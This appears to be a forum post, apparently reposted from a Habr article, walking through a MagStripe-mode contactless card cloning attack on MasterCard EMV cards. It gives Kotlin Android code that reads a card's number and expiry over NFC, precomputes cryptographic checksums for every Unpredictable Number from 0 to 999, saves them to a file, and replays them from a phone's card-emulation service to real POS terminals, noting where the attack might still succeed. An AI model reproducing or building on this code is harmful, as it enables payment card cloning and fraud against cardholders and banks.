The Terminal Simulator program from MasterCard was used to work with the terminal and the card. It works great with a variety of NFC readers and smart card readers. In addition, it is completely free. It allows you to test the cards at different POS-terminals settings and keeps a detailed log of all requests from the terminal and the card responses. You can also use it to test an application on your phone that works in card mode.
An ACR122 NFC reader was used to read the card.
Now let's try to convert all this into code. We will write the application in Kotlin language for Android. First, let's try to describe the general structure of the command.
Code:
data class Command(
     var CLA: String = 0x00.toString(),
     var INS: String = 0x00.toString(),
     var P1: String = "",
     var P2: String = "",
     var Lc: String = "",
     var Nc: String = "",
     var Le: String = "",
     var Nr: String = "",
     var SW1WS2: String = ""
) {
fun split(): ByteArray {
     return getHexString().hexToByteArray()
}

fun getHexString() = CLA.plus(INS).plus(P1).plus(P2).plus(Lc).plus(Nc).plus(Le).plus(Nr).plus(SW1WS2)
}
First, we need to set up the NFC operation. On the phone we can work in two modes. In the card mode, this is when we respond to commands from the terminal, and in the terminal mode, when we send commands and read, for example, the card. I.e. first we can clone the card, and then we can respond to requests from the terminal with prepared commands.
Next, a simplified implementation of interaction with NFC:
Code:
private var nfcAdapter: NfcAdapter? = null                                                  /*!< represents the local NFC adapter */
private var tag: Tag? = null  /*!< represents an NFC tag that has been discovered */
private lateinit var tagcomm: IsoDep  /*!< provides access to ISO-DEP (ISO 14443-4) */
private val nfctechfilter = arrayOf(arrayOf(NfcA::class.java.name))   /*!<  NFC tech lists */
private var nfcintent: PendingIntent? = null
....
override fun onCreate(savedInstanceState: Bundle?) {
        super.onCreate(savedInstanceState)
        setContentView(R.layout.activity_main)
     nfcAdapter = NfcAdapter.getDefaultAdapter(this)
     nfcintent = PendingIntent.getActivity(this, 0, Intent(this, javaClass).addFlags(Intent.FLAG_ACTIVITY_SINGLE_TOP), 0)
     cardEmulation = CardEmulation.getInstance(nfcAdapter)
        nfcAdapter?.enableForegroundDispatch(this, nfcintent, null, nfctechfilter)
}

....
   override fun onNewIntent(intent: Intent) {
            super.onNewIntent(intent)
         tag = intent.getParcelableExtra(NfcAdapter.EXTRA_TAG)
            cardReading(tag)
}
.....
override fun onResume() {
        super.onResume()
     if (canSetPreferredCardEmulationService()) {
            this.cardEmulation?.setPreferredService(this, ComponentName(this, "com.nooan.cardpaypasspass.NfcService"));
     }
}

override fun onPause() {
     if (canSetPreferredCardEmulationService()) {
            this.cardEmulation?.unsetPreferredService(this)
     }
        super.onPause()
}
   private fun cardReading(tag: Tag?) {
     tagcomm = IsoDep.get(tag)
     try {
            tagcomm.connect()
     } catch (e: IOException) {
         error = "Reading card data ... Error tagcomm: " + e.message
            Toast.makeText(applicationContext, error, Toast.LENGTH_SHORT).show()
         return
     }

     try {
         when {
                commands != null -> readCardWithOurCommands()
             mChip -> readCardMChip()
             else -> readCardMagStripe()
         }
     } catch (e: IOException) {
         error = "Reading card data ... Error tranceive: " + e.message
         Toast.makeText(applicationContext, error, Toast.LENGTH_SHORT).show()
         return
     } finally {
            tagcomm.close()
     }
}
protected fun execute(command: Command, log:Boolean): ByteArray {
         val bytes = command.split()
            listLogs.add(bytes.toHex())
         val recv = tagcomm.transceive(bytes)
            listLogs.add(recv.toHex())
         return recv
}
This describes the sequence of commands and goes through the values of Unpredictable Number in the loop from 0 to 999, in the desired command we change Nc to "00000${String.format("%03d", i)}".replace("...(?!$)".toRegex(), "$0 "). And don't forget to do GET_PROCESSING_OPTIONS every time before COMPUTE_CRYPTOGRAPHIC_CHECKSUM otherwise the check sum will not count.
As a result, you can write it all to a file and use it when working with the real terminal. Here we get the Name and Number of the card, we can display it on the screen.
Code:
private fun readCardMagStripe() {
     try {
         var response = execute(Commands.SELECT_PPSE)

          // На основе предыдущего запроса формируем новый
         val select = Commands.SELECT_APPLICATION.apply {
             Nc = response.toHex().substring(52, 68)
             SW1WS2 = "00"
         }
         val cardtype: String = getTypeCard(select.split())
                execute(select)

                execute(Commands.GET_PROCESSING_OPTIONS)
                response = execute(Commands.READ_RECORD_1.apply {
                 P2 = "0C"
                 Lc = "00"
                 Le = ""
                 Nc = ""
         })

         if (cardtype === "MasterCard") {

                cardnumber = "Card number: ${response.getCards()}"
                cardexpiration = "Card expiration: ${response.getExpired()}"

                showData()

             for (i in 0..999) {
                    execute(Commands.GET_PROCESSING_OPTIONS, false)
                    execute(Commands.COMPUTE_CRYPTOGRAPHIC_CHECKSUM.apply {
                        Lc = "04"
                     Nc = "00000${String.format("%03d", i)}".replace("..(?!$)".toRegex(), "$0 ")
                 })
             }
         }
         finishRead()
}
The set of commands we need.
Code:
object Commands {
val SELECT_PPSE = Command(CLA = "00", INS = "A4", P1 = "04", P2 = "00", Lc = "0E", Nc = "32 50 41 59 2E 53 59 53 2E 44 44 46 30 31 00")

val SELECT_APPLICATION = Command(CLA = "00", INS = "A4", P1 = "04", P2 = "00", Nc = "07")

val GET_PROCESSING_OPTIONS = Command(CLA = "80", INS = "A8", P1 = "00", P2 = "00", Lc = "02", Nc = "83 00", Le = "00")

val READ_RECORD_1 = Command(CLA = "00", INS = "B2", P1 = "01", P2 = "14", Lc = "00", Le = "00")

val READ_RECORD_2 = Command(CLA = "00", INS = "B2", P1 = "01", P2 = "1C", Lc = "00", Le = "00")

val READ_RECORD_3 = Command(CLA = "00", INS = "B2", P1 = "01", P2 = "24", Lc = "00", Le = "00")

val READ_RECORD_4 = Command(CLA = "00", INS = "B2", P1 = "02", P2 = "24", Lc = "00", Le = "00")

val COMPUTE_CRYPTOGRAPHIC_CHECKSUM = Command(CLA = "80", INS = "2A", P1 = "8E", P2 = "80", Le = "00")
}
To implement listening to commands from the terminal, you must start your service and declare it in the manifest. In this service a command from the terminal arrives in processCommandApdu, we match it with the one we have in the file and give the response, which is written on the next line.
Code:
<service
            android:name=".NfcService"
            android:exported="true"
            android:permission="android.permission.BIND_NFC_SERVICE">
            <intent-filter>
                <action android:name="android.nfc.cardemulation.action.HOST_APDU_SERVICE" />
                <category android:name="android.intent.category.DEFAULT" />
            </intent-filter>
            <meta-data
                android:name="android.nfc.cardemulation.host_apdu_service"
                android:resource="@xml/apdu_config" />
        </service>

class NfcService : HostApduService() {

fun getData(context: Context?): List<Command> {
     var list: List<Command> = arrayListOf()
     filePath?.let {
         if (it.isNotBlank()) {
             list = getCommands(Uri.fromFile(File(it)).readTextFromUri(context), this::showError)
         } else {
                Toast.makeText(applicationContext, "Not found file path", Toast.LENGTH_SHORT).show()
         }
     }
     return list
}

private var commands: List<Command>? = arrayListOf()

override fun processCommandApdu(apdu: ByteArray?, bundle: Bundle?): ByteArray {
commands = getData(applicationContext)
        commands?.forEachIndexed { i, command ->
         if (apdu.toHex() == command.getHexString()) {
                  return commands!![i+1].split()
         }
     }
        Log.e("LOG", "Finnish")
     return Value.magStripModeEmulated.hexToByteArray()
}
A couple of screenshots from the application. We read the map and parse the log:
Thus it is possible to simulate the operation of a contactless EMV card on the phone with card data. But fortunately or unfortunately for some, this attack does not work in Russia. According to our experiments, the transaction always reached the issuing bank and was rejected by the bank itself. In addition, we failed to conduct an offline transaction using MagStripe. However, a similar attack may well be implemented in other countries where the use of MagStripe mode is quite common and the risk management algorithm is slightly different, for example in the United States.
Pics: habrastorage.org
Last edited by a moderator: